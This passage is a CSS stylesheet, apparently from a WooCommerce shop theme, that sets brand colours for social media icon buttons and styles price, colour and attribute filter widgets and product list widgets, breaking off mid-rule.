.ts-social-icons .social-icons.style-circle li.facebook a:hover,
footer#colophon .ts-social-icons .social-icons.style-circle li.facebook a:hover,
.ts-social-icons .social-icons.style-circle-opacity li.facebook a:hover,
footer#colophon .ts-social-icons .social-icons.style-circle-opacity li.facebook a:hover,

.ts-social-icons .social-icons:not(.style-vertical) li.facebook .ts-tooltip,
.ts-social-icons .style-circle-multicolor li.facebook a,
footer#colophon .ts-social-icons .style-circle-multicolor li.facebook a,
.ts-social-icons .style-vertical-multicolor li.facebook a i{
	background-color: #3B5998;
}
.ts-social-icons .social-icons.style-square li.twitter a:hover,
footer#colophon .ts-social-icons .social-icons.style-square li.twitter a:hover,
.ts-social-icons .social-icons.style-circle li.twitter a:hover,
footer#colophon .ts-social-icons .social-icons.style-circle li.twitter a:hover,
.ts-social-icons .social-icons.style-circle-opacity li.twitter a:hover,
footer#colophon .ts-social-icons .social-icons.style-circle-opacity li.twitter a:hover,

.ts-social-icons .social-icons:not(.style-vertical) li.twitter .ts-tooltip,
.ts-social-icons .style-circle-multicolor li.twitter a,
footer#colophon .ts-social-icons .style-circle-multicolor li.twitter a,
.ts-social-icons .style-vertical-multicolor li.twitter a i{
	background-color: #2CAAE1;
}
.ts-social-icons .social-icons.style-square li.flickr a:hover,
footer#colophon .ts-social-icons .social-icons.style-square li.flickr a:hover,
.ts-social-icons .social-icons.style-circle li.flickr a:hover,
footer#colophon .ts-social-icons .social-icons.style-circle li.flickr a:hover,
.ts-social-icons .social-icons.style-circle-opacity li.flickr a:hover,
footer#colophon .ts-social-icons .social-icons.style-circle-opacity li.flickr a:hover,

.ts-social-icons .social-icons:not(.style-vertical) li.flickr .ts-tooltip,
.ts-social-icons .style-circle-multicolor li.flickr a,
footer#colophon .ts-social-icons .style-circle-multicolor li.flickr a,
.ts-social-icons .style-vertical-multicolor li.flickr a i{
	background-color: #E30761;
}
.ts-social-icons .social-icons.style-square li.vimeo a:hover,
footer#colophon .ts-social-icons .social-icons.style-square li.vimeo a:hover,
.ts-social-icons .social-icons.style-circle li.vimeo a:hover,
footer#colophon .ts-social-icons .social-icons.style-circle li.vimeo a:hover,
.ts-social-icons .social-icons.style-circle-opacity li.vimeo a:hover,
footer#colophon .ts-social-icons .social-icons.style-circle-opacity li.vimeo a:hover,

.ts-social-icons .social-icons:not(.style-vertical) li.vimeo .ts-tooltip,
.ts-social-icons .style-circle-multicolor li.vimeo a,
footer#colophon .ts-social-icons .style-circle-multicolor li.vimeo a,
.ts-social-icons .style-vertical-multicolor li.vimeo a i{
	background-color: #17B3E8;
}
.ts-social-icons .social-icons.style-square li.mailchimp a:hover,
footer#colophon .ts-social-icons .social-icons.style-square li.mailchimp a:hover,
.ts-social-icons .social-icons.style-circle li.mailchimp a:hover,
footer#colophon .ts-social-icons .social-icons.style-circle li.mailchimp a:hover,
.ts-social-icons .social-icons.style-circle-opacity li.mailchimp a:hover,
footer#colophon .ts-social-icons .social-icons.style-circle-opacity li.mailchimp a:hover,

.ts-social-icons .social-icons:not(.style-vertical) li.mailchimp .ts-tooltip,
.ts-social-icons .style-circle-multicolor li.mailchimp a,
footer#colophon .ts-social-icons .style-circle-multicolor li.mailchimp a,
.ts-social-icons .style-vertical-multicolor li.mailchimp a i{
	background-color: #176DBA;
}
.ts-social-icons .social-icons.style-square li.youtube a:hover,
footer#colophon .ts-social-icons .social-icons.style-square li.youtube a:hover,
.ts-social-icons .social-icons.style-circle li.youtube a:hover,
footer#colophon .ts-social-icons .social-icons.style-circle li.youtube a:hover,
.ts-social-icons .social-icons.style-circle-opacity li.youtube a:hover,
footer#colophon .ts-social-icons .social-icons.style-circle-opacity li.youtube a:hover,

.ts-social-icons .social-icons:not(.style-vertical) li.youtube .ts-tooltip,
.ts-social-icons .style-circle-multicolor li.youtube a,
footer#colophon .ts-social-icons .style-circle-multicolor li.youtube a,
.ts-social-icons .style-vertical-multicolor li.youtube a i{
	background-color: #CC181E;
}
.ts-social-icons .social-icons.style-square li.viber a:hover,
footer#colophon .ts-social-icons .social-icons.style-square li.viber a:hover,
.ts-social-icons .social-icons.style-circle li.viber a:hover,
footer#colophon .ts-social-icons .social-icons.style-circle li.viber a:hover,
.ts-social-icons .social-icons.style-circle-opacity li.viber a:hover,
footer#colophon .ts-social-icons .social-icons.style-circle-opacity li.viber a:hover,

.ts-social-icons .social-icons:not(.style-vertical) li.viber .ts-tooltip,
.ts-social-icons .style-circle-multicolor li.viber a,
footer#colophon .ts-social-icons .style-circle-multicolor li.viber a,
.ts-social-icons .style-vertical-multicolor li.viber a i{
	background-color: #7C529E;
}
.ts-social-icons .social-icons.style-square li.skype a:hover,
footer#colophon .ts-social-icons .social-icons.style-square li.skype a:hover,
.ts-social-icons .social-icons.style-circle li.skype a:hover,
footer#colophon .ts-social-icons .social-icons.style-circle li.skype a:hover,
.ts-social-icons .social-icons.style-circle-opacity li.skype a:hover,
footer#colophon .ts-social-icons .social-icons.style-circle-opacity li.skype a:hover,

.ts-social-icons .social-icons:not(.style-vertical) li.skype .ts-tooltip,
.ts-social-icons .style-circle-multicolor li.skype a,
footer#colophon .ts-social-icons .style-circle-multicolor li.skype a,
.ts-social-icons .style-vertical-multicolor li.skype a i{
	background-color: #009EE5;
}
.ts-social-icons .social-icons.style-square li.instagram a:hover,
footer#colophon .ts-social-icons .social-icons.style-square li.instagram a:hover,
.ts-social-icons .social-icons.style-circle li.instagram a:hover,
footer#colophon .ts-social-icons .social-icons.style-circle li.instagram a:hover,
.ts-social-icons .social-icons.style-circle-opacity li.instagram a:hover,
footer#colophon .ts-social-icons .social-icons.style-circle-opacity li.instagram a:hover,

.ts-social-icons .social-icons:not(.style-vertical) li.instagram .ts-tooltip,
.ts-social-icons .style-circle-multicolor li.instagram a,
footer#colophon .ts-social-icons .style-circle-multicolor li.instagram a,
.ts-social-icons .style-vertical-multicolor li.instagram a i{
	background-color: #125688;
}
.ts-social-icons .social-icons.style-square li.feedburner a:hover,
footer#colophon .ts-social-icons .social-icons.style-square li.feedburner a:hover,
.ts-social-icons .social-icons.style-circle li.feedburner a:hover,
footer#colophon .ts-social-icons .social-icons.style-circle li.feedburner a:hover,
.ts-social-icons .social-icons.style-circle-opacity li.feedburner a:hover,
footer#colophon .ts-social-icons .social-icons.style-circle-opacity li.feedburner a:hover,

.ts-social-icons .social-icons:not(.style-vertical) li.feedburner .ts-tooltip,
.ts-social-icons .style-circle-multicolor li.feedburner a,
footer#colophon .ts-social-icons .style-circle-multicolor li.feedburner a,
.ts-social-icons .style-vertical-multicolor li.feedburner a i{
	background-color: #176DBA;
}
.ts-social-icons .social-icons.style-square li.linkedin a:hover,
footer#colophon .ts-social-icons .social-icons.style-square li.linkedin a:hover,
.ts-social-icons .social-icons.style-circle li.linkedin a:hover,
footer#colophon .ts-social-icons .social-icons.style-circle li.linkedin a:hover,
.ts-social-icons .social-icons.style-circle-opacity li.linkedin a:hover,
footer#colophon .ts-social-icons .social-icons.style-circle-opacity li.linkedin a:hover,

.ts-social-icons .social-icons:not(.style-vertical) li.linkedin .ts-tooltip,
.ts-social-icons .style-circle-multicolor li.linkedin a,
footer#colophon .ts-social-icons .style-circle-multicolor li.linkedin a,
.ts-social-icons .style-vertical-multicolor li.linkedin a i{
	background-color: #176DBA;
}
.ts-social-icons .social-icons.style-square li.wordpress a:hover,
footer#colophon .ts-social-icons .social-icons.style-square li.wordpress a:hover,
.ts-social-icons .social-icons.style-circle li.wordpress a:hover,
footer#colophon .ts-social-icons .social-icons.style-circle li.wordpress a:hover,
.ts-social-icons .social-icons.style-circle-opacity li.wordpress a:hover,
footer#colophon .ts-social-icons .social-icons.style-circle-opacity li.wordpress a:hover,

.ts-social-icons .social-icons:not(.style-vertical) li.wordpress .ts-tooltip,
.ts-social-icons .style-circle-multicolor li.wordpress a,
footer#colophon .ts-social-icons .style-circle-multicolor li.wordpress a,
.ts-social-icons .style-vertical-multicolor li.wordpress a i{
	background-color: #21759B;
}
.ts-social-icons .social-icons.style-square li.pinterest a:hover,
footer#colophon .ts-social-icons .social-icons.style-square li.pinterest a:hover,
.ts-social-icons .social-icons.style-circle li.pinterest a:hover,
footer#colophon .ts-social-icons .social-icons.style-circle li.pinterest a:hover,
.ts-social-icons .social-icons.style-circle-opacity li.pinterest a:hover,
footer#colophon .ts-social-icons .social-icons.style-circle-opacity li.pinterest a:hover,

.ts-social-icons .social-icons:not(.style-vertical) li.pinterest .ts-tooltip,
.ts-social-icons .style-circle-multicolor li.pinterest a,
footer#colophon .ts-social-icons .style-circle-multicolor li.pinterest a,
.ts-social-icons .style-vertical-multicolor li.pinterest a i{
	background-color: #cb2027;
}
.ts-social-icons .social-icons.style-square li.reddit a:hover,
footer#colophon .ts-social-icons .social-icons.style-square li.reddit a:hover,
.ts-social-icons .social-icons.style-circle li.reddit a:hover,
footer#colophon .ts-social-icons .social-icons.style-circle li.reddit a:hover,
.ts-social-icons .social-icons.style-circle-opacity li.reddit a:hover,
footer#colophon .ts-social-icons .social-icons.style-circle-opacity li.reddit a:hover,

.ts-social-icons .social-icons:not(.style-vertical) li.reddit .ts-tooltip,
.ts-social-icons .style-circle-multicolor li.reddit a,
footer#colophon .ts-social-icons .style-circle-multicolor li.reddit a,
.ts-social-icons .style-vertical-multicolor li.reddit a i{
	background-color: #516AE8;
}

/* Border */
.ts-social-icons .social-icons.style-square li.facebook a:hover,
footer#colophon .ts-social-icons .social-icons.style-square li.facebook a:hover,
.ts-social-icons .social-icons.style-circle li.facebook a:hover,
footer#colophon .ts-social-icons .social-icons.style-circle li.facebook a:hover,
.ts-social-icons .style-vertical-multicolor li.facebook a:hover i,

.ts-social-icons .style-circle-multicolor li.facebook a,
footer#colophon .ts-social-icons .style-circle-multicolor li.facebook a,
.ts-social-icons .style-vertical-multicolor li.facebook a i{
	border-color: #3B5998;
}
.ts-social-icons .social-icons.style-square li.twitter a:hover,
footer#colophon .ts-social-icons .social-icons.style-square li.twitter a:hover,
.ts-social-icons .social-icons.style-circle li.twitter a:hover,
footer#colophon .ts-social-icons .social-icons.style-circle li.twitter a:hover,
.ts-social-icons .style-vertical-multicolor li.twitter a:hover i,

.ts-social-icons .style-circle-multicolor li.twitter a,
footer#colophon .ts-social-icons .style-circle-multicolor li.twitter a,
.ts-social-icons .style-vertical-multicolor li.twitter a i{
	border-color: #2CAAE1;
}
.ts-social-icons .social-icons.style-square li.flickr a:hover,
footer#colophon .ts-social-icons .social-icons.style-square li.flickr a:hover,
.ts-social-icons .social-icons.style-circle li.flickr a:hover,
footer#colophon .ts-social-icons .social-icons.style-circle li.flickr a:hover,
.ts-social-icons .style-vertical-multicolor li.flickr a:hover i,

.ts-social-icons .style-circle-multicolor li.flickr a,
footer#colophon .ts-social-icons .style-circle-multicolor li.flickr a,
.ts-social-icons .style-vertical-multicolor li.flickr a i{
	border-color: #E30761;
}
.ts-social-icons .social-icons.style-square li.vimeo a:hover,
footer#colophon .ts-social-icons .social-icons.style-square li.vimeo a:hover,
.ts-social-icons .social-icons.style-circle li.vimeo a:hover,
footer#colophon .ts-social-icons .social-icons.style-circle li.vimeo a:hover,
.ts-social-icons .style-vertical-multicolor li.vimeo a:hover i,

.ts-social-icons .style-circle-multicolor li.vimeo a,
footer#colophon .ts-social-icons .style-circle-multicolor li.vimeo a,
.ts-social-icons .style-vertical-multicolor li.vimeo a i{
	border-color: #17B3E8;
}
.ts-social-icons .social-icons.style-square li.mailchimp a:hover,
footer#colophon .ts-social-icons .social-icons.style-square li.mailchimp a:hover,
.ts-social-icons .social-icons.style-circle li.mailchimp a:hover,
footer#colophon .ts-social-icons .social-icons.style-circle li.mailchimp a:hover,
.ts-social-icons .style-vertical-multicolor li.mailchimp a:hover i,

.ts-social-icons .style-circle-multicolor li.mailchimp a,
footer#colophon .ts-social-icons .style-circle-multicolor li.mailchimp a,
.ts-social-icons .style-vertical-multicolor li.mailchimp a i{
	border-color: #176DBA;
}
.ts-social-icons .social-icons.style-square li.youtube a:hover,
footer#colophon .ts-social-icons .social-icons.style-square li.youtube a:hover,
.ts-social-icons .social-icons.style-circle li.youtube a:hover,
footer#colophon .ts-social-icons .social-icons.style-circle li.youtube a:hover,
.ts-social-icons .style-vertical-multicolor li.youtube a:hover i,

.ts-social-icons .style-circle-multicolor li.youtube a,
footer#colophon .ts-social-icons .style-circle-multicolor li.youtube a,
.ts-social-icons .style-vertical-multicolor li.youtube a i{
	border-color: #CC181E;
}
.ts-social-icons .social-icons.style-square li.viber a:hover,
footer#colophon .ts-social-icons .social-icons.style-square li.viber a:hover,
.ts-social-icons .social-icons.style-circle li.viber a:hover,
footer#colophon .ts-social-icons .social-icons.style-circle li.viber a:hover,
.ts-social-icons .style-vertical-multicolor li.viber a:hover i,

.ts-social-icons .style-circle-multicolor li.viber a,
footer#colophon .ts-social-icons .style-circle-multicolor li.viber a,
.ts-social-icons .style-vertical-multicolor li.viber a i{
	border-color: #7C529E;
}
.ts-social-icons .social-icons.style-square li.skype a:hover,
footer#colophon .ts-social-icons .social-icons.style-square li.skype a:hover,
.ts-social-icons .social-icons.style-circle li.skype a:hover,
footer#colophon .ts-social-icons .social-icons.style-circle li.skype a:hover,
.ts-social-icons .style-vertical-multicolor li.skype a:hover i,

.ts-social-icons .style-circle-multicolor li.skype a,
footer#colophon .ts-social-icons .style-circle-multicolor li.skype a,
.ts-social-icons .style-vertical-multicolor li.skype a i{
	border-color: #009EE5;
}
.ts-social-icons .social-icons.style-square li.instagram a:hover,
footer#colophon .ts-social-icons .social-icons.style-square li.instagram a:hover,
.ts-social-icons .social-icons.style-circle li.instagram a:hover,
footer#colophon .ts-social-icons .social-icons.style-circle li.instagram a:hover,
.ts-social-icons .style-vertical-multicolor li.instagram a:hover i,

.ts-social-icons .style-circle-multicolor li.instagram a,
footer#colophon .ts-social-icons .style-circle-multicolor li.instagram a,
.ts-social-icons .style-vertical-multicolor li.instagram a i{
	border-color: #125688;
}
.ts-social-icons .social-icons.style-square li.feedburner a:hover,
footer#colophon .ts-social-icons .social-icons.style-square li.feedburner a:hover,
.ts-social-icons .social-icons.style-circle li.feedburner a:hover,
footer#colophon .ts-social-icons .social-icons.style-circle li.feedburner a:hover,
.ts-social-icons .style-vertical-multicolor li.feedburner a:hover i,

.ts-social-icons .style-circle-multicolor li.feedburner a,
footer#colophon .ts-social-icons .style-circle-multicolor li.feedburner a,
.ts-social-icons .style-vertical-multicolor li.feedburner a i{
	border-color: #176DBA;
}
.ts-social-icons .social-icons.style-square li.linkedin a:hover,
footer#colophon .ts-social-icons .social-icons.style-square li.linkedin a:hover,
.ts-social-icons .social-icons.style-circle li.linkedin a:hover,
footer#colophon .ts-social-icons .social-icons.style-circle li.linkedin a:hover,
.ts-social-icons .style-vertical-multicolor li.linkedin a:hover i,

.ts-social-icons .style-circle-multicolor li.linkedin a,
footer#colophon .ts-social-icons .style-circle-multicolor li.linkedin a,
.ts-social-icons .style-vertical-multicolor li.linkedin a i{
	border-color: #176DBA;
}
.ts-social-icons .social-icons.style-square li.wordpress a:hover,
footer#colophon .ts-social-icons .social-icons.style-square li.wordpress a:hover,
.ts-social-icons .social-icons.style-circle li.wordpress a:hover,
footer#colophon .ts-social-icons .social-icons.style-circle li.wordpress a:hover,
.ts-social-icons .style-vertical-multicolor li.wordpress a:hover i,

.ts-social-icons .style-circle-multicolor li.wordpress a,
footer#colophon .ts-social-icons .style-circle-multicolor li.wordpress a,
.ts-social-icons .style-vertical-multicolor li.wordpress a i{
	border-color: #21759B;
}
.ts-social-icons .social-icons.style-square li.pinterest a:hover,
footer#colophon .ts-social-icons .social-icons.style-square li.pinterest a:hover,
.ts-social-icons .social-icons.style-circle li.pinterest a:hover,
footer#colophon .ts-social-icons .social-icons.style-circle li.pinterest a:hover,
.ts-social-icons .style-vertical-multicolor li.pinterest a:hover i,

.ts-social-icons .style-circle-multicolor li.pinterest a,
footer#colophon .ts-social-icons .style-circle-multicolor li.pinterest a,
.ts-social-icons .style-vertical-multicolor li.pinterest a i{
	border-color: #cb2027;
}
.ts-social-icons .social-icons.style-square li.reddit a:hover,
footer#colophon .ts-social-icons .social-icons.style-square li.reddit a:hover,
.ts-social-icons .social-icons.style-circle li.reddit a:hover,
footer#colophon .ts-social-icons .social-icons.style-circle li.reddit a:hover,
.ts-social-icons .style-vertical-multicolor li.reddit a:hover i,

.ts-social-icons .style-circle-multicolor li.reddit a,
footer#colophon .ts-social-icons .style-circle-multicolor li.reddit a,
.ts-social-icons .style-vertical-multicolor li.reddit a i{
	border-color: #516AE8;
}

/* Text */
.ts-social-icons .social-icons:not(.style-vertical) li.facebook .ts-tooltip:before,

.ts-social-icons .social-icons li.facebook a:hover,
footer#colophon .ts-social-icons .social-icons li.facebook a:hover{
	color: #3B5998;
}
.ts-social-icons .social-icons:not(.style-vertical) li.twitter .ts-tooltip:before,

.ts-social-icons .social-icons li.twitter a:hover,
footer#colophon .ts-social-icons .social-icons li.twitter a:hover{
	color: #2CAAE1;
}
.ts-social-icons .social-icons:not(.style-vertical) li.flickr .ts-tooltip:before,

.ts-social-icons .social-icons li.flickr a:hover,
footer#colophon .ts-social-icons .social-icons li.flickr a:hover{
	color: #E30761;
}
.ts-social-icons .social-icons:not(.style-vertical) li.vimeo .ts-tooltip:before,

.ts-social-icons .social-icons li.vimeo a:hover,
footer#colophon .ts-social-icons .social-icons li.vimeo a:hover{
	color: #17B3E8;
}
.ts-social-icons .social-icons:not(.style-vertical) li.mailchimp .ts-tooltip:before,

.ts-social-icons .social-icons li.mailchimp a:hover,
footer#colophon .ts-social-icons .social-icons li.mailchimp a:hover{
	color: #176DBA;
}
.ts-social-icons .social-icons:not(.style-vertical) li.youtube .ts-tooltip:before,

.ts-social-icons .social-icons li.youtube a:hover,
footer#colophon .ts-social-icons .social-icons li.youtube a:hover{
	color: #CC181E;
}
.ts-social-icons .social-icons:not(.style-vertical) li.viber .ts-tooltip:before,

.ts-social-icons .social-icons li.viber a:hover,
footer#colophon .ts-social-icons .social-icons li.viber a:hover{
	color: #7C529E;
}
.ts-social-icons .social-icons:not(.style-vertical) li.skype .ts-tooltip:before,

.ts-social-icons .social-icons li.skype a:hover,
footer#colophon .ts-social-icons .social-icons li.skype a:hover{
	color: #009EE5;
}
.ts-social-icons .social-icons:not(.style-vertical) li.instagram .ts-tooltip:before,

.ts-social-icons .social-icons li.instagram a:hover,
footer#colophon .ts-social-icons .social-icons li.instagram a:hover{
	color: #125688;
}
.ts-social-icons .social-icons:not(.style-vertical) li.feedburner .ts-tooltip:before,

.ts-social-icons .social-icons li.feedburner a:hover,
footer#colophon .ts-social-icons .social-icons li.feedburner a:hover{
	color: #176DBA;
}
.ts-social-icons .social-icons:not(.style-vertical) li.linkedin .ts-tooltip:before,

.ts-social-icons .social-icons li.linkedin a:hover,
footer#colophon .ts-social-icons .social-icons li.linkedin a:hover{
	color: #176DBA;
}
.ts-social-icons .social-icons:not(.style-vertical) li.wordpress .ts-tooltip:before,

.ts-social-icons .social-icons li.wordpress a:hover,
footer#colophon .ts-social-icons .social-icons li.wordpress a:hover{
	color: #21759B;
}
.ts-social-icons .social-icons:not(.style-vertical) li.pinterest .ts-tooltip:before,

.ts-social-icons .social-icons li.pinterest a:hover,
footer#colophon .ts-social-icons .social-icons li.pinterest a:hover{
	color: #cb2027;
}
.ts-social-icons .social-icons:not(.style-vertical) li.reddit .ts-tooltip:before,

.ts-social-icons .social-icons li.reddit a:hover,
footer#colophon .ts-social-icons .social-icons li.reddit a:hover{
	color: #516AE8;
}

/*---------------------------------------------------------------------------------------------------------------------*/
/*- 4. FILTER BY PRICE ------------------------------------------------------------------------------------------------*/
.woocommerce .widget_price_filter form{
	padding-top: 10px;
}
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,
.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range{
	background-image: none;
	box-shadow: none;
	border-radius: 0;
	height: 2px;
	position: relative;
	z-index: 1;
}
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{
	margin-left: 4px;
	margin-right: 0;
}
.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range{
	height: 4px;
	top: -1px;
}
.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range:before{
	position: absolute;
	left: 0;right: 0;
	bottom: 0;top: 0;
	z-index: 1;
	content: "";
	background: #c2c2c2;
}
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{
	background: #e5e5e5;
	border-radius: 0;
	direction: ltr;
}
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content:after,
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content:before{
	
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{
	width: 4px;
	height: 14px;
	border-width: 0 4px 0 0;
	border-style: solid;
	margin-left: -4px;
	top: -6px;
	background: transparent;
	box-shadow: none;
	border-radius: 0;
}
.woocommerce .widget_price_filter .ui-slider{
	margin-left: 2px;
	margin-right: 2px;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle:last-child{
	margin-left: -4px;
}
.woocommerce .widget_price_filter .price_slider_wrapper .price_slider_amount{
	padding-top: 4px;
}
.woocommerce .widget-container .price_slider_amount{
	position: relative
}
.woocommerce .widget-container .price_slider_amount .price_label{
	margin: 2px 0;
	float: left;/* rtl */
	font-size: 100%;
}
.woocommerce .widget_price_filter .price_slider_amount .button{
	float: right;/* rtl */
	font-size: 10px;
	line-height: 14px;
	padding: 7px;
	min-width: 70px;
	border-width: 1px;
	border-style: solid;
	border-color: #cccccc;
	color: #282828;
	background: rgba(255,255,255,0.5)
}
.woocommerce .widget_price_filter .price_slider_amount .button:hover{
	background: #282828;
	color: #ffffff;
	border-color: #282828;
}
.woocommerce .widget_price_filter .price_slider_amount{
	text-align: left; /* rtl */
	float: none;
}

/*---------------------------------------------------------------------------------------------------------------------*/
/*- 5. FILTER BY COLOR ------------------------------------------------------------------------------------------------*/
.product-filter-by-color ul li a img,
.ts-product-attribute a img{
	width: 100%;
	height: auto;
	border-radius: 100%;
}
.product-filter-by-color ul:after{
	display: table;
	content: "";
	clear: both;
}
.product-filter-by-color ul li:first-child,
.product-filter-by-color ul li,
.ts-product-attribute > div.color{
	list-style: none;
	float: left;/* rtl */
	padding: 0;
	margin: 8px;/* rtl */
}
#primary .filter-widget-area .widget-container.product-filter-by-color > ul,
#primary .filter-widget-area .widget-container.widget_layered_nav > ul{
	margin-top: -5px;
}
.product-filter-by-color ul,
.ts-product-attribute{
	margin: -5px -8px;
}
.product-filter-by-color ul li a,
.product-filter-by-color ul li:first-child,
.product-filter-by-color ul li,
.product-filter-by-color ul li a span,
.ts-product-attribute > div.color{
	width: 40px;
	height: 40px;
	min-width: 0;
}
.product-filter-by-color ul li a span,
.product-filter-by-color ul li a,
.ts-product-attribute > div.color a{
	width: 100%;
	height: 100%;
	border-radius: 100%;
}
.product-filter-by-color ul li:first-child,
.product-filter-by-color ul li:last-child,
.product-filter-by-color ul li,
.ts-product-attribute > div.color{
	transition: 150ms ease 0s;
}
.product-filter-by-color ul li a,
.ts-product-attribute > div.color a{
	font-size: 0;
	margin: 0;/* rtl */
	float: left;/* rtl */
	position: relative;
	z-index: 2;
	line-height: 0;
	border-radius: 100%;
}
.product-filter-by-color ul li a span{
	font-size: 0;
	display: block;
}
.product-filter-by-color ul li.chosen a:after{
	position: absolute;
	top: 50%;
	text-align: center;
	left: 50%;
	font-family: themify;
	letter-spacing: 0;
	font-size: 16px;
	line-height: 20px;
	width: 20px;
	margin-left: -10px;
	margin-top: -10px;
	content: "\e646";
	z-index: 3;
	color: red;
	opacity: 0;
	font-weight: normal;
}
.product-filter-by-color ul li.chosen,
.product-filter-by-color ul li:hover,
.ts-product-attribute div.color.selected,
.ts-product-attribute div.color:hover{
	box-shadow: 0 0 4px rgba(0,0,0,1);
}
.product-filter-by-color ul li,
.ts-product-attribute > div.color{
	box-shadow: 0 0 2px rgba(0,0,0,0.5);
	border-radius: 100%;
}
.product-filter-by-color ul li small.count{
	display: none;
}

/*---------------------------------------------------------------------------------------------------------------------*/
/*- 6. FILTER ATTRIBUTE -----------------------------------------------------------------------------------------------*/
.woocommerce .widget_layered_nav ul li{
	position: relative;
	padding: 0;
	margin: 0;
}
.woocommerce .widget_layered_nav ul li span.count{
	display: none;
}
.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a, 
.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item span{
	padding: 0;
}
.woocommerce .widget_layered_nav ul li.chosen a:before,
.woocommerce .widget_layered_nav_filters ul li a:before,
.woocommerce .product-filter-by-color ul li.chosen a:before{
	color: red;
	font-family: 'themify';
    letter-spacing: 0;
    display: inline-block;
    font-size: 12px;
    content: "\e646";
	width: 14px;
	line-height: 14px;
	text-align: center;
	margin-top: -7px;
	margin-left: -7px;
	position: absolute;
	left: 50%;
	top: 50%;
	opacity: 0;
	font-weight: normal;
}
.woocommerce .product-filter-by-color ul li a:after,
.ts-product-attribute > div.color a:after{
	border-width: 3px;
	border-style: solid;
	border-radius: 100%;
	border-color: #ffffff;
	transition: 350ms ease 0s;
	position: absolute;
	left: -1px;
	right: -1px;
	bottom: -1px;
	top: -1px;
	content: "";
	opacity: 0;
}
.woocommerce .product-filter-by-color ul li:not(.chosen) a:hover:after,
.ts-product-attribute > div.color a:hover:after,
.ts-product-attribute > div.color.selected a:after{
	opacity: 1;
}
.woocommerce .widget_layered_nav ul li.chosen a,
.woocommerce .widget_layered_nav_filters ul li a{
	transition: none;
}
.woocommerce .widget_layered_nav ul li.chosen a:hover,
.woocommerce .widget_layered_nav_filters ul li a:hover{
	color: transparent;
}
.woocommerce .widget_layered_nav ul li.chosen a:before,
.woocommerce .widget_layered_nav_filters ul li a:hover:before,
.woocommerce .product-filter-by-color ul li.chosen a:before{
	opacity: 1;
}
body .widget_layered_nav > ul > li a{
	position: static;
}
.woocommerce .widget_layered_nav ul li a,
.woocommerce .widget_layered_nav ul li span.count{
	padding: 0;
	z-index: 1;
}
.woocommerce .widget_layered_nav ul li a{
	white-space: nowrap;
	overflow: hidden;
	display: block;
	z-index: 2;
}
.woocommerce .woocommerce-widget-layered-nav-list,
.ts-product-attribute{
	margin: -8px;
}
.woocommerce .woocommerce-widget-layered-nav-list:after{
	display: table;
	content: "";
	clear: both;
}
.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item,
.ts-product-attribute > div{
	float: left;/* rtl */
	text-align: center;
	margin: 8px;
	padding: 0;
}
.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a,
.ts-product-attribute > div:not(.color) a{
	line-height: 20px;
	min-width: 40px;
	padding: 9px 8px;
	display: block;
	text-align: center;
	border-radius: 20px;
	border-width: 1px;
	border-style: solid;
}
.ts-product-attribute > div a:hover{
	text-decoration: none;
}
.ts-product-attribute > div.option.text a{
	background: transparent !important;
	border-width: 0;
	border-radius: 0;
	padding: 0;
	margin-right: 10px;/* rtl */
	min-width: initial;
}
.ts-product-attribute > div.option.text:last-child a{
	margin-left: 0 !important;
	margin-right: 0 !important;
}
.ts-product-attribute > div.option.text a:hover{
	text-decoration: underline;
}
/* CHOSEN ITEM */
.widget_layered_nav_filters:after{
	display: table;
	content: '';
	clear: both;
}
.woocommerce .widget_layered_nav_filters ul{
	margin: 0;
	padding: 0;
}
.woocommerce .widget_layered_nav_filters ul li{
	display: inline-block;
	width: 100%;
	padding: 0;
	margin: 0 0 10px 0;
	position: relative;
}
.woocommerce .widget_layered_nav_filters ul li:last-child:before{
	display: none;
}
.ts-active-filters .widget_layered_nav_filters .widgettitle{
	line-height: 30px;
	float: left;/* rtl */
	margin: 10px 20px 10px 0;/* rtl */
}
.ts-active-filters .widget_layered_nav_filters ul{
	float: left;/* rtl */
	margin-left: -10px;
	margin-right: -10px;
}
.ts-active-filters .widget_layered_nav_filters ul li{
	float: left;/* rtl */
	margin: 10px;
	width: auto;
}
.ts-active-filters .widget_layered_nav_filters ul li a{
	padding: 5px 10px;
	transition: none;
}

/*---------------------------------------------------------------------------------------------------------------------*/
/*- 7. WIDGET LIST PRODUCT --------------------------------------------------------------------------------------------*/
.widget.ts-products-widget{
	overflow: hidden;
}
.woocommerce ul.cart_list li.empty,
.woocommerce ul.product_list_widget li.empty{
	min-height: 0;
	margin: 0;
	padding: 0;
}
.woocommerce ul.cart_list li,
.woocommerce ul.product_list_widget li,
.woocommerce .widget_shopping_cart .cart_list li,
.woocommerce.widget_shopping_cart .cart_list li{
	position: relative;
	margin: 0 0 40px 0;
	padding: 0;
}
.woocommerce .widget_shopping_cart .cart_list li,
.woocommerce.widget_shopping_cart .cart_list li{
	margin: 0 0 20px 0;
}
.woocommerce ul.cart_list li:last-child,
.woocommerce ul.product_list_widget li:last-child,
.woocommerce .widget_shopping_cart .cart_list li:last-child,
.woocommerce.widget_shopping_cart .cart_list li:last-child{
	margin-bottom: 0;
}
.woocommerce ul.cart_list li img,
.woocommerce ul.product_list_widget li img{
	box-shadow: none;
	width: 90px;
	margin: 0;
	float: left;/* rtl */
}
.image-border ul.cart_list li img,
.image-border ul.product_list_widget li img{
	border-width: 1px;
	border-style: solid;
}
.widget_shopping_cart ul.cart_list li img{
	margin-right: 15px;/* rtl */
}
.widget .ts-products-widget-wrapper ul li{
	margin-bottom: 30px;
	padding: 0;
	border-width: 0;
}
.widget .ts-products-widget-wrapper ul li:last-child{
	margin-bottom: 0;
}
.widget-container ul.product_list_widget li .ts-wg-meta > a,
.woocommerce .widget-container ul.product_list_widget li .ts-wg-meta > a,
.woocommerce ul.cart_list li .product-name a,
.woocommerce ul.product_list_widget li .product-name a{
	margin: 0 0 4px 0;
